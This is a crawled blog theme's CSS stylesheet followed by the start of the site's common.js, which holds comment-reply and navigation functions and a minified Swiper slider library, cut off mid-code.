#divComments .avatar img{width:50px;height:50px;border-radius:100px;border:2px solid #fff;box-shadow:2px 2px 3px #efefef;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out}
#divComments li:hover .avatar img{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg)}
#divComments .title{margin-left:70px}
#divComments .title .a{display:block}
#divComments .info i.iconfont{padding-right:5px}
#divComments .info{color:#999}
#divComments .author{padding-right:.5em}
/*--文章页作者信息--*/ 
#widget_aside_author .title{margin:-1.5em;background:#f8f8f8;padding:1.5em;background-size:100%!important}
#widget_aside_author .img{border-radius:100px;width:70px;height:70px;margin:0 auto;display:block;border:5px solid rgba(255,255,255,.8)}
#widget_aside_author .avatar{margin-top:50px;display:block}
#widget_aside_author .name{font-size:22px;text-align:center}
#widget_aside_author .level{font-size:12px;background-color:#0084ff;padding:2px 6px;color:#fff;text-align:center;display:inline-block;vertical-align:middle}
#widget_aside_author .intro{color:#888;text-align:center}
/*--首页友情链接--*/ 
.flink{margin-bottom:20px}
.flink .iconfont{color:#acafb8}
.flink a.iconfont:hover{color:#0084ff}
.flink .rule{font-size:14px;font-weight:400;padding-left:2em;color:#999}
.flink .f-list li{float:left;padding-right:2em}
.flink .f-list li a{font-size:14px}

/*--兼容图片灯箱插件（ID: fancybox）--*/
.art-content .md-image{width:100%!important}
/*--文章详情页--*/
.art-main{padding:2em 3em}
.art-main img{max-width:100%!important;height:auto!important;}
.art-main .art-title{font-size:28px}
.art-main .head-info{color:#999;padding-top:8px}
.art-main .head-info i.iconfont{padding-right:2px}
.art-main .head-info .author,.art-main .head-info .comment,.art-main .head-info .edit,.art-main .head-info .time,.art-main .head-info .view{padding-right:1em}
.art-main .art-content{padding-top:10px;position:relative;font-size:16px;width:100%;word-break:break-all}
.art-content a{color:#0084ff}
.art-content a:hover{border-bottom:1px dashed #0084ff}
.art-content h1,.art-content h2,.art-content h3,.art-content h4,.art-content h5,.art-content h6{margin:10px 0}
.art-content h1{font-size:1.8em}
.art-content h2{font-size:1.6em}
.art-content h3{font-size:1.4em}
.art-content h4{font-size:1.2em}
.art-content h5{font-size:1em}
.art-content h6{font-size:0.8em}
.art-content blockquote{color:#666;font-weight:400;border-left:4px solid #0084ff;padding:.5em 1em;background-color:#f9f9f9}
.art-content img{height:auto}
.art-content table {border-collapse:collapse;empty-cells:show;border-spacing:0;width:100%;}
.art-content table tr.firstRow{font-weight:bold;background-color:#f8f8f8;text-align:left}
.art-content table th,.art-content table td{padding:.3em .5em;margin:0;vertical-align:top;border:1px solid #ddd}
.art-content blockquote,.art-content dl,.art-content form,.art-content hr,.art-content ol,.art-content p,.art-content pre,.art-content table,.art-content ul{font-weight:400;margin-bottom:1rem}
.art-content blockquote p,.art-content ul p{margin-bottom:0}
.art-content li{margin-left:1.2em}
.art-content hr{border:none;margin-top:1.5rem;margin-bottom:1.5rem;border-top:1px solid #eee;height:1px;background:0 0}
.art-content audio,.art-content img,.art-content video{}
.art-content b,.art-content strong{font-weight:700;}
.art-content .padding{padding-right:.5em}
.art-content .art-copyright,.art-content .tag-wrap{font-size:14px}
.art-content .tags{border:1px solid #ddd;padding:.1em .5em;text-align:center;color:#333}
.art-content .tags:hover{background-color:#0084ff;color:#fff;border:1px solid #0084ff}
.art-copyright{background:#31394c;padding:1em 1.5em}
.art-copyright .copyright,.art-copyright .from{font-weight:700;padding-top:10px}
.prev-next{padding:1.5em;position:relative}
.prev-next strong{font-weight:400}
.prev-next .post-next,.prev-next .post-prev{width:46%;color:#999;font-size:16px}
.prev-next .post-next{text-align:right}
.prev-next .next,.prev-next .prev{display:block;font-size:14px}
.quick-prev-next .next,.quick-prev-next .prev{position:fixed;z-index:1;top:45%;height:50px;line-height:50px;width:50px;font-size:50px;color:#888}
.quick-prev-next .next:hover,.quick-prev-next .prev:hover{color:#333}
.quick-prev-next .prev{left:0}
.quick-prev-next .next{right:0}
/*--分享--*/
.share-widget{padding-top:6px;}
.share-widget a:hover{border-bottom:none}
/*--点赞--*/
.thumbs-up-widget{padding-top:6px}
.thumbs-btn{border-radius:100px;border:1px solid #0084ff;text-align:center;padding:.3em 2em;color:#0084ff;cursor:pointer}
.thumbs-btn .num{padding-left:3px}
.thumbs-btn:hover{color:#fff;background-color:#0084ff}
.thumbs_done{background-color:#0084ff;color:#fff!important;opacity:.8}
.thumbs_btn:hover{color:#fff;opacity:.8}
/*--打赏--*/
.reward-widget{position:absolute;bottom:-5px;left:45%;z-index:3}
.reward-widget .btn{width:60px;height:60px;font-size:20px;border-radius:100px;background-color:#ff5a5a;line-height:60px;color:#fff;text-align:center;cursor:pointer;margin:0 auto}
#popup{width:100%;height:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.3);z-index:3;display:none;border-radius:5px}
#close{position:absolute;right:10px;top:0;color:#666;cursor:pointer;font-size:24px}
#reward-img{position:relative;margin:15% auto;max-width:400px;max-height:250px}
/*--相关文章--*/
.related-art{position:relative;z-index:2}
.related-item{width:31%;margin-right:3.4%}
.related-item .span{height: 160px;display: block;overflow: hidden;margin-bottom: 5px}
.related-item a{display:block}
.related-item .img{height:160px;width:100%}
.related-item .titile{height:3.2em;overflow:hidden}
.related-item:nth-child(3n+0){margin-right:0}
/*--评论--*/
#comments-title{/*padding-top:100px;margin-top:-100px*/}
.comment-disable{padding:1.5em;color:#888;text-align:center}
.comment-disable i.iconfont{padding-right:5px;color:#666;font-size:18px}
.comment-num{color:#999;font-size:16px}
.comment-num .emphasize{color:#f33}
.no-comment{color:#999;text-align:center}
.no-comment i.iconfont{font-size:60px;color:#ddd;display:block;margin-top:-20px;height:90px}
.comment-msg{padding:1.5em 0;overflow:hidden;border-top:1px solid #ddd}
.comment-list .ul{list-style:none;border-top:1px solid #ededed}
.comment-list .li{overflow:hidden;padding:1em}
.comment-list .li:hover{background:#f8f8f8}
.comment-list .li img{width:50px;height:50px;border-radius:100px;border:2px solid #fff;box-shadow:2px 2px 3px #efefef;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out}
.comment-list .li:hover img{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg)}
.comment-list .li .clbody{margin-left:70px}
.comment-list .ul .ul{margin-left:4%}
.comment-list .title{font-size:18px;padding-bottom:.5em}
.compost .com-info li{float:left;margin-bottom:1em;width:33.3%;padding-right:3%;position:relative}
.compost .com-info li:nth-child(3){padding-right:0}
.compost .com-info li .verify{position:absolute;right:9%;top:0;z-index:1;height:40px}
.compost .com-info li .verify img{width:100%;height:100%;border:1px solid #ddd}
.compost .com-info li input{width:100%;height:40px;line-height:40px;padding-left:4px;border:1px solid #ddd;border-radius:3px;text-indent:10px}
.compost .com-name{padding:0 0 1em .2em}
#cancel-reply{color:#0084ff}
#txaArticle{border-radius:3px;text-indent:10px;margin:0 10px 10px 0;padding:5px;width:100%;border:1px solid #ddd;background:#fff;-webkit-appearance:none}
.com-submit{border-radius:3px;border:none;cursor:pointer;height:40px;line-height:40px;background-color:#0084ff;color:#fff;padding:0 20px}
.comment-list .cinfo{height:20px}
.comment-list .clbody .p{word-wrap:break-word}
.cinfo .author{color:#666}
.c-time{color:#999;font-size:12px}
.comment-at{color:#0084ff}
.reply-a{opacity:0.5}
.comment-list li:hover .reply-a{opacity:1}
/*--分页--*/
.pagebar{text-align:center}
.page-numbers{padding:0 1em;line-height:34px;text-align:center;margin:0 0 0 5px;display:inline-block;background-color:#0084ff;color:#fff}
a.page-numbers{background:#fff;color:#1a1a1a}
a.page-numbers:hover{background-color:#0084ff;color:#fff}
.ias-spinner{background:url(../images/loading.gif) no-repeat center;float:inherit;width:98%;margin:0 auto;height:35px}
.ias-trigger-next{cursor:pointer;float:inherit;text-align:center}
.ias-trigger-next a{background:#fff;color:#333;padding:1em 2em;line-height:100%;border-radius:2px;box-shadow:0 1px 2px 0 rgba(51,51,51,.3);display:block}
.ias-trigger-next a:hover{box-shadow:0 3px 2px 0 rgba(51,51,51,.2)}
.ias-trigger-next i{margin-right:5px}
/*========广告位======*/
.ad a{display:block;line-height:0}
.ad img{width:100%;display:block;}
/*========footer======*/
.footer_background{
	width:auto;
	height:250px;
	margin-top:40px;
	background-color:#293041;

}

.footer_left{
	width:650px;
	height:250px;
	float:left;
}

.footer{
	width:1300px;
	height:250px;
	margin-left:auto;
	margin-right:auto;
}

.footer_title{
	width:210px;
	height:50px;
	font-size:48px;
	color:#fff;
	font-weight:900;
}

.footer_nav{
	width:650px;
	height:28px;
	font-size:20px;
	color:#fff;
	margin-top:20px;
}

.footer_nav a{
	float:left;
	color:#fff;
}

.footer_nav a:hover{
	float:left;
	color:#fff;
	font-size:22px;
}

.footer_nav li{
	width:25px;
	height:28px;
	float:left;
}

.footer_info{
	width:650px;
	height:auto;
	margin-top:26px;
	color:#fff;
	font-size:20px;
	font-weight:100;
	line-height: 26px;
}



.footer_logo{
	width:420px;
	height:140px;
	margin-top:55px;
	float:right;
	background-image:url('../images/footer_logo.png');
}
/*--贴边工具栏--*/
.toolbar{bottom:80px;position:fixed;right:0;margin-right:15px;cursor:pointer}
#totop{display:none}
.toolbar i.iconfont{color:#666;font-size:18px}
.toolbar .btn{display:block;padding:12px;margin-bottom:5px;width:auto;height:auto;line-height:18px;vertical-align:middle;text-align:center}
#qr:hover,.btn.qq:hover,.toolbar .btn:hover{background-color:#0084ff}
#qr:hover a,.btn.qq:hover a,.toolbar .btn:hover i{color:#fff}
#qr #qr-img{position:absolute;display:none}
#qr-img{left:-200px;bottom:5px;max-width:180px;padding:8px}
/*==========responsive==========*/
@media screen and (max-width:1200px){
#sidebar{width:100%;}
#aside_about .bg{width:100%;height:auto;}
#widget_aside_author .avatar{margin-top:20vw;}
.h-wrap,.header{height:60px}
.logo-area{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);padding:5px 0 0 0}
.logo-area .img{width:80pt}
.m-nav-btn{display:block;height:0}
.pc-nav{margin-right:0}
.responsive-nav{width:75%;height:100%;position:fixed;left:0;top:0;bottom:0;background-color:rgba(0,0,0,.92);overflow-x:hidden;overflow-y:auto;z-index:9;display:none}
.nav-sb{box-shadow:none}
.m-nav{margin-top:70px;width:100%}
.m-nav-btn i.iconfont{position:absolute;top:0;left:0;font-size:24px;cursor:pointer;width:60px;height:60px;line-height:56px;text-align:center}
.m-nav-btn i.active{color:#fff;z-index:10}
.nav-ul>li{line-height:38px;position:relative;width:100%;display:inherit;margin-right:0;text-align:left}
.nav-ul>li:first-child{border-top:none}
.nav-ul>li>a{height:50px;font-size:16px;display:block;text-indent:4vw;color:#fff;line-height:50px;border-bottom:1px solid rgba(255,255,255,.1)}
.nav-ul>li>a i.fa{font-size:1em;padding-right:3px}
span.toggle-btn{position:absolute;height:50px;width:50px;line-height:50px;color:#aaa;text-align:center;top:0;right:0;cursor:pointer;z-index:100;border-left:1px solid rgba(255,255,255,.1);display:block}
span.toggle-btn i.iconfont{color:#eee;font-size:18px}
.m-nav-btn .active:before{content:"\e639"}
.toggle-btn .active:before{content:"\e61f"}
.m-nav .sub-nav{background-color:rgba(0,119,230,.8);text-align:left;position:relative;left:0;min-width:100%;z-index:10;font-size:14px;top:0;border-radius:0}
.m-nav .sub-nav>li{position:relative;text-align:left;line-height:50px;float:left;width: 100%;border-bottom:1px solid rgba(255,255,255,.1)}
.sub-nav li:last-child{border-bottom:0 solid transparent}
.m-nav .sub-nav>li>a{text-indent:1.5em;color:#fff;display:block;height:50px;font-size:16px;text-indent:2em}
.m-nav .sub-nav>li ul li>a{text-indent:3em}
.index-breadcrumb{padding-top:70px}
.breadcrumb,.breadcrumb2{padding:66px 0 5px 10px!important;color:#888}
.header .login{position:absolute;top:0;right:60px;z-index:1;height:60px;width:60px;line-height: 60px;display:block}

.search-button{position:absolute;top:0;right:0;z-index:1;height:60px;width:60px;display:block}
.search-button i.iconfont{height:60px;width:60px;line-height:60px;text-align:center;display:block;font-size:24px}
#search-area{left:0;width:96%;bottom:-70px}
.double-list,.flink,.full-post,.post-comment,.recommend-a,.recommend-b,.related-art,.widget{padding:20px 15px 15px 15px}
#mainbox{width:100%}
.swiper-container{margin-bottom:10px!important;width:100%;height:45vw}
.swiper-slide .p{font-size:16px;bottom:1em}
.swiper-container-horizontal>.swiper-pagination{top:90%}
.swiper-button-prev{left:0}
.swiper-button-next{right:0}
.swiper-pagination-bullet{width:.5em;border-radius:100px}
.recommend-a .item{width:48.4%;display:none}
.recommend-a .item:nth-child(-n+2){display:block}
.recommend-a .item:nth-child(2){margin-right:0}
.recommend-a .thumbnail{height:30vw}
.recommend-a .thumbnail img{height:30vw}
.recommend-a .item .title{font-size:14px}
.recommend-b .item{width:100%}
.recommend-b .intro{padding:2.8vw;line-height:1.5}
.recommend-c .figure{width:34%;height:24vw;margin-right: 4%}
.full-width-box .article-list{width:100%}
.full-width-box .article-list .figure,.full-width-box .article-list .figure img{height:40vw}
.full-width-box .article-list p.clearfix{padding-top:0}
.article-list .figure{width:34%;height:24vw}
.article-list .figure img{height:25vw}
.article-list .content{margin-left:38%;padding-top:5px}
.article-list .content-no-img{margin-left:0!important}
.article-list{padding:3vw}
.article-list .content .title{font-size:16px;white-space:unset;line-height:1.6}
.article-list .data{padding-top:1vw}
.double-list{width:100%}
.double-list .ul .a{max-width:80%}
.double-list .ul .title{list-style-type:none}
.recommend-c .wrap{margin-top:20px;}
.recommend-c .img-list{border-bottom:1px solid #eee;padding-bottom:10px}
.recommend-c .img-list,.full-post .img-list{width:100%}
.full-post .figure{width:30%;height:20vw}
.recommend-c .content{margin-left:0}
.full-post .content{margin-left:34%}
.recommend-c .content .title,.full-post .content .title{font-size:16px;white-space:unset}
.full-post .info{padding-top:1vw}
.recommend-c .list,.full-post .list{width:100%}
.text-post {width:100%}
.img-post .left,.img-post .top,.img-post .bottom{width:100%;overflow:hidden;}
.img-post .title{padding:0 1em 1.5em 1em;}
.img-post .top,.img-post .bottom{margin-left:0;}
.img-post .top{margin-top:20px;}
.flink{margin-bottom:10px}
.f-about{width:100%}
.f-contact{width:100%;padding:3% 0}
.f-qr{width:100%}
.art-main{padding:4vw}
.art-main .art-content{font-size:16px}
.art-main .art-title{font-size:22px}
.art-main h1,.art-main h2,.art-main h3{font-size:20px}
#reward-img{margin:45% 5%}
.reward-widget{position:static;margin-bottom:20px}
.quick-prev-next .next,.quick-prev-next .prev{background:rgba(255,255,255,.8);color:#333;font-size:24px;text-align:center;width:40px;box-shadow:0 1px 3px rgba(26,26,26,.2)}
.quick-prev-next .prev{border-radius:0 100px 100px 0}
.quick-prev-next .next{border-radius:100px 0 0 100px}
.related-art .ul{margin-bottom:3vw}
.related-item{width:48.4%;margin-right:3%}
.related-item .span{height: 100px;}
.related-item a{display:block}
.related-item .img{height:100px}
.related-item:nth-child(2n+0){margin-right:0}
.related-item:nth-child(3){margin-right:3%}
.page-numbers{margin-top:10px}
.compost .com-info li{width:100%;padding-right:0%}
.compost .com-info li .verify{right:0}
.footer .main{padding:1em}
}
/*--渐变按钮--*/
.bg-gradient1 span,.bg-gradient1:before {background:#52A0FD;background:-webkit-linear-gradient(left,#52A0FD 0%,#00e2fa 80%,#00e2fa 100%);background:linear-gradient(to right,#52A0FD 0%,#00e2fa 80%,#00e2fa 100%);}
.fancy-button {display:inline-block;font-size:14px;color:#ffffff;position:relative;vertical-align: middle;}
.fancy-button:before {content:'';display:inline-block;height:40px;position:absolute;bottom:-5px;left:30px;right:30px;z-index:-1;-webkit-filter:blur(20px) brightness(0.95);filter:blur(20px) brightness(0.95);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
.fancy-button span {display:inline-block;padding:.1em .4em;position:relative;z-index:2;will-change:transform,filter;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;color: #fff;}
.fancy-button:focus,.fancy-button:active {color:#ffffff;}
.fancy-button:hover {color:#ffffff;}
.fancy-button:hover span {-webkit-filter:brightness(1.05) contrast(1.05);filter:brightness(1.05) contrast(1.05);-webkit-transform:scale(0.95);transform:scale(0.95);}
.fancy-button:hover:before {bottom:0;-webkit-filter:blur(10px) brightness(0.95);filter:blur(10px) brightness(0.95);}
/*--导航抖动效果--*/
.shaky{display: inline-block; padding: 1px; font-size: 12px; -webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-animation-name: shaky-slow; -ms-animation-name: shaky-slow; animation-name: shaky-slow; -webkit-animation-duration: 8s; -ms-animation-duration: 8s; animation-duration: 8s; -webkit-animation-iteration-count: infinite; -ms-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-timing-function: ease-in-out; -ms-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; -webkit-animation-delay: 0s; -ms-animation-delay: 0s; animation-delay: 0s; -webkit-animation-play-state: running; -ms-animation-play-state: running; animation-play-state: running;}
@-webkit-keyframes shaky-slow{0%{-webkit-transform: translate(0px, 0px) rotate(0deg)} 2%{-webkit-transform: translate(-1px, 1.5px) rotate(1.5deg)} 4%{-webkit-transform: translate(1.3px, 0px) rotate(-0.5deg)} 6%{-webkit-transform: translate(1.4px, 1.4px) rotate(-2deg)} 8%{-webkit-transform: translate(-1.3px, -1px) rotate(-1.5deg)} 10%{-webkit-transform: translate(1.4px, 0px) rotate(-2deg)} 12%{-webkit-transform: translate(-1.3px, -1px) rotate(-2deg)} 14%{-webkit-transform: translate(1.5px, 1.3px) rotate(1.5deg)} 16%{-webkit-transform: translate(1.5px, -1.5px) rotate(-1.5deg)} 18%{-webkit-transform: translate(1.3px, -1.3px) rotate(-2deg)} 20%{-webkit-transform: translate(1px, 1px) rotate(-0.5deg)} 22%{-webkit-transform: translate(1.3px, 1.5px) rotate(-2deg)} 24%{-webkit-transform: translate(-1.4px, -1px) rotate(2deg)} 26%{-webkit-transform: translate(1.3px, -1.3px) rotate(0.5deg)} 28%{-webkit-transform: translate(1.6px, -1.6px) rotate(-2deg)} 30%{-webkit-transform: translate(-1.3px, -1.3px) rotate(-1.5deg)} 32%{-webkit-transform: translate(-1px, 0px) rotate(2deg)} 34%{-webkit-transform: translate(1.3px, 1.3px) rotate(-0.5deg)} 36%{-webkit-transform: translate(1.3px, 1.6px) rotate(1.5deg)} 38%{-webkit-transform: translate(1.3px, -1.6px) rotate(1.5deg)} 40%{-webkit-transform: translate(-1.4px, -1px) rotate(-0.5deg)} 42%{-webkit-transform: translate(-1.4px, 1.3px) rotate(-0.5deg)} 44%{-webkit-transform: translate(-1.6px, 1.4px) rotate(0.5deg)} 46%{-webkit-transform: translate(-2.1px, -1.3px) rotate(-0.5deg)} 48%{-webkit-transform: translate(1px, 1.6px) rotate(1.5deg)} 50%{-webkit-transform: translate(1.6px, 1.6px) rotate(1.5deg)} 52%{-webkit-transform: translate(-1.4px, 1.6px) rotate(0.5deg)} 54%{-webkit-transform: translate(1.6px, -1px) rotate(-2deg)} 56%{-webkit-transform: translate(1.3px, -1.6px) rotate(-2deg)} 58%{-webkit-transform: translate(-1.3px, -1.6px) rotate(0.5deg)} 60%{-webkit-transform: translate(1.3px, 1.6px) rotate(-0.5deg)} 62%{-webkit-transform: translate(0px, 0px) rotate(-1.5deg)} 64%{-webkit-transform: translate(-1.6px, -1.6px) rotate(-2deg)} 66%{-webkit-transform: translate(1.6px, -1.6px) rotate(0.5deg)} 68%{-webkit-transform: translate(0px, -1.6px) rotate(-2deg)} 70%{-webkit-transform: translate(-1.6px, 1px) rotate(1.5deg)} 72%{-webkit-transform: translate(-1.6px, 1.6px) rotate(2deg)} 74%{-webkit-transform: translate(1.3px, -1.6px) rotate(-0.5deg)} 76%{-webkit-transform: translate(1.4px, 1px) rotate(-0.5deg)} 78%{-webkit-transform: translate(-1px, 1.4px) rotate(2deg)} 80%{-webkit-transform: translate(1.4px, 1.6px) rotate(2deg)} 82%{-webkit-transform: translate(-1.6px, -1.6px) rotate(-0.5deg)} 84%{-webkit-transform: translate(-1.4px, 1.4px) rotate(-2deg)} 86%{-webkit-transform: translate(1px, 1.4px) rotate(-2deg)} 88%{-webkit-transform: translate(-1.4px, 1.4px) rotate(-1.5deg)} 90%{-webkit-transform: translate(-1.6px, -1.6px) rotate(-2deg)} 92%{-webkit-transform: translate(-1.6px, 1.6px) rotate(2deg)} 94%{-webkit-transform: translate(-1.6px, -1.6px) rotate(-2deg)} 96%{-webkit-transform: translate(-1.4px, 1.3px) rotate(-2deg)} 98%{-webkit-transform: translate(1.3px, 1px) rotate(-0.5deg)}}
@keyframes shaky-slow{0%{transform: translate(0px, 0px) rotate(0deg)} 2%{transform: translate(-1px, 1.5px) rotate(1.5deg)} 4%{transform: translate(1.3px, 0px) rotate(-0.5deg)} 6%{transform: translate(1.4px, 1.4px) rotate(-2deg)} 8%{transform: translate(-1.3px, -1px) rotate(-1.5deg)} 10%{transform: translate(1.4px, 0px) rotate(-2deg)} 12%{transform: translate(-1.3px, -1px) rotate(-2deg)} 14%{transform: translate(1.5px, 1.3px) rotate(1.5deg)} 16%{transform: translate(1.5px, -1.5px) rotate(-1.5deg)} 18%{transform: translate(1.3px, -1.3px) rotate(-2deg)} 20%{transform: translate(1px, 1px) rotate(-0.5deg)} 22%{transform: translate(1.3px, 1.5px) rotate(-2deg)} 24%{transform: translate(-1.4px, -1px) rotate(2deg)} 26%{transform: translate(1.3px, -1.3px) rotate(0.5deg)} 28%{transform: translate(1.6px, -1.6px) rotate(-1.5deg)} 30%{transform: translate(-1.3px, -1.3px) rotate(-1.5deg)} 32%{transform: translate(-1px, 0px) rotate(2deg)} 34%{transform: translate(1.3px, 1.3px) rotate(-0.5deg)} 36%{transform: translate(1.3px, 1.6px) rotate(1.5deg)} 38%{transform: translate(1.3px, -1.6px) rotate(1.5deg)} 40%{transform: translate(-1.4px, -1px) rotate(-0.5deg)} 42%{transform: translate(-1.4px, 1.3px) rotate(-0.5deg)} 44%{transform: translate(-1.6px, 1.4px) rotate(0.5deg)} 46%{transform: translate(-2.1px, -1.3px) rotate(-0.5deg)} 48%{transform: translate(1px, 1.6px) rotate(1.5deg)} 50%{transform: translate(1.6px, 1.6px) rotate(1.5deg)} 52%{transform: translate(-1.4px, 1.6px) rotate(0.5deg)} 54%{transform: translate(1.6px, -1px) rotate(-2deg)} 56%{transform: translate(1.3px, -1.6px) rotate(-2deg)} 58%{transform: translate(-1.3px, -1.6px) rotate(0.5deg)} 60%{transform: translate(1.3px, 1.6px) rotate(-0.5deg)} 62%{transform: translate(0px, 0px) rotate(-1.5deg)} 64%{transform: translate(-1.6px, -1.6px) rotate(-2deg)} 66%{transform: translate(1.6px, -1.6px) rotate(0.5deg)} 68%{transform: translate(0px, -1.6px) rotate(-2deg)} 70%{transform: translate(-1.6px, 1px) rotate(1.5deg)} 72%{transform: translate(-1.6px, 1.6px) rotate(2deg)} 74%{transform: translate(1.3px, -1.6px) rotate(-0.5deg)} 76%{transform: translate(1.4px, 1px) rotate(-0.5deg)} 78%{transform: translate(-1px, 1.4px) rotate(2deg)} 80%{transform: translate(1.4px, 1.6px) rotate(2deg)} 82%{transform: translate(-1.6px, -1.6px) rotate(-0.5deg)} 84%{transform: translate(-1.4px, 1.4px) rotate(-2deg)} 86%{transform: translate(1px, 1.4px) rotate(-2deg)} 88%{transform: translate(-1.4px, 1.4px) rotate(-1.5deg)} 90%{transform: translate(-1.6px, -1.6px) rotate(-2deg)} 92%{transform: translate(-1.4px, 1.6px) rotate(2deg)} 94%{transform: translate(-1.6px, -1.6px) rotate(-2deg)} 96%{transform: translate(-1.4px, 1.3px) rotate(-2deg)} 98%{transform: translate(1.3px, 1px) rotate(-0.5deg)}}
/*--新导航条--*/

.nav{
	width:1300px;
	height:110px;
	margin-left:auto;
	margin-right:auto;
}

.nav_logo{
	width:300px;
	height:80px;
	background-image:url('../images/logo.png');
	margin-top:15px;
	margin-left:24px;
	float:left;
}

.nav ul{
	width:730px;
	height:74px;
	margin-top:15px;
	float:right;
}


.nav ul li{
	width:94px;
	height:70px;
	margin-left:10px;
	float:left;

}

.nav ul .now{
	border-bottom:4px solid #f18e2d;
}

.nav ul li:hover{
	border-bottom:4px solid #f18e2d;
}

.nav ul li a{
	font-size:30px;
	margin-top:5px;
	text-align: center;
	color: #fff;
	display: block;
	font-weight:200;
	
}

.nav_line{
	width:auto;
	height:1px;
	background-color:#3e455f;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ddfyyaa.cn/static/js/common.js
body_size: 21298
content:
function RevertComment(a){$("#inpRevID").val(a);var e=$("#comment"),d=$("#cancel-reply"),S=$("#temp-frm");var f=document.createElement("div");f.id="temp-frm";f.style.display="none";e.before(f);$("#AjaxComment"+a).before(e);e.addClass("");d.show();d.click(function(){$("#inpRevID").val(0);var a=$("#temp-frm"),e=$("#comment");if(!a.length||!e.length)return;a.before(e);a.remove();$(this).hide();e.removeClass("");return false});try{$("#txaArticle").focus()}catch(a){}return false}function GetComments(a,e){$("span.commentspage").html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+a+"&page="+e,function(a){$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove();$("#AjaxCommentEnd").before(a);$("#cancel-reply").click()})}function CommentComplete(){$("#cancel-reply").click()}$(function(){var a=$(".responsive-nav");$(".m-nav-btn i").click(function(){$(".responsive-nav").fadeToggle("fast"),$(".pc-nav").removeClass("pc-nav"),$(".sub-nav").toggleClass("m-sub-nav")})});$(function(){jQuery(".m-nav .nav-ul > li,.m-nav .nav-ul > li ul li").each(function(){jQuery(this).children(".m-nav .m-sub-nav").not(".active").css("display","none");jQuery(this).children(".m-nav .toggle-btn").bind("click",function(){$(".m-nav .m-sub-nav").addClass("active");jQuery(this).children().addClass(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active");return""}return"active"});jQuery(this).siblings(".m-nav .m-sub-nav").slideToggle()})})});$(function(){var a=$(".pc-nav").attr("data-type");$(".m-nav-btn i").click(function(){$(".m-nav-btn i").toggleClass("active")});$(".nav-ul>li ").each(function(){try{var e=$(this).attr("id");if("index"==a){if(e=="nvabar-item-index"){$("#nvabar-item-index a:first-child").addClass("active")}}else if("category"==a){var d=$(".pc-nav").attr("data-infoid");if(d!=null){var S=d.split(" ");for(var f=0;f<S.length;f++){if(e=="navbar-category-"+S[f]){$("#navbar-category-"+S[f]+" a:first-child").addClass("active")}}}}else if("article"==a){var d=$(".pc-nav").attr("data-infoid");if(d!=null){var S=d.split(" ");for(var f=0;f<S.length;f++){if(e=="navbar-category-"+S[f]){$("#navbar-category-"+S[f]+" a:first-child").addClass("active")}}}}else if("page"==a){var d=$(".pc-nav").attr("data-infoid");if(d!=null){if(e=="navbar-page-"+d){$("#navbar-page-"+d+" a:first-child").addClass("active")}}}else if("tag"==a){var d=$(".pc-nav").attr("data-infoid");if(d!=null){if(e=="navbar-tag-"+d){$("#navbar-tag-"+d+" a:first-child").addClass("active")}}}}catch(a){}});$(".pc-nav").delegate("a","click",function(){$(".nav-ul>li a").each(function(){$(this).removeClass("active")});if($(this).closest("ul")!=null&&$(this).closest("ul").length!=0){if($(this).closest("ul").attr("id")=="menu-navigation"){$(this).addClass("active")}else{$(this).closest("ul").closest("li").find("a:first-child").addClass("active")}}})});$(function(){$("#search-button").click(function(){$("#search-button i").toggleClass("icon-close"),$("#search-button i").toggleClass("icon-search"),$("#mask-hidden").toggleClass("mask-show"),$("#search-area").fadeToggle("fast")})});!function(){"use strict";function a(a){a.fn.swiper=function(e){var d;return a(this).each(function(){var a=new Swiper(this,e);d||(d=a)}),d}}window.Swiper=function(a,e){function d(){return"horizontal"===X.params.direction}function S(){X.autoplayTimeoutId=setTimeout(function(){X.params.loop?(X.fixLoop(),X._slideNext()):X.isEnd?e.autoplayStopOnLast?X.stopAutoplay():X._slideTo(0):X._slideNext()},X.params.autoplay)}function f(a,e){var d=aY(a.target);if(!d.is(e))if("string"==typeof e)d=d.parents(e);else if(e.nodeType){var S;return d.parents().each(function(a,d){d===e&&(S=e)}),S?e:void 0}return 0===d.length?void 0:d[0]}function M(a,e){e=e||{};var d=window.MutationObserver||window.WebkitMutationObserver,S=new d(function(a){a.forEach(function(a){X.onResize(),X.emit("onObserverUpdate",X,a)})});S.observe(a,{attributes:"undefined"==typeof e.attributes?!0:e.attributes,childList:"undefined"==typeof e.childList?!0:e.childList,characterData:"undefined"==typeof e.characterData?!0:e.characterData}),X.observers.push(S)}function aA(a){a.originalEvent&&(a=a.originalEvent);var e=a.keyCode||a.charCode;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===e||39===e||38===e||40===e){var S=!1;if(X.container.parents(".swiper-slide").length>0&&0===X.container.parents(".swiper-slide-active").length)return;for(var f={left:window.pageXOffset,top:window.pageYOffset},M=window.innerWidth,aA=window.innerHeight,dF=X.container.offset(),c=[[dF.left,dF.top],[dF.left+X.width,dF.top],[dF.left,dF.top+X.height],[dF.left+X.width,dF.top+X.height]],V=0;V<c.length;V++){var 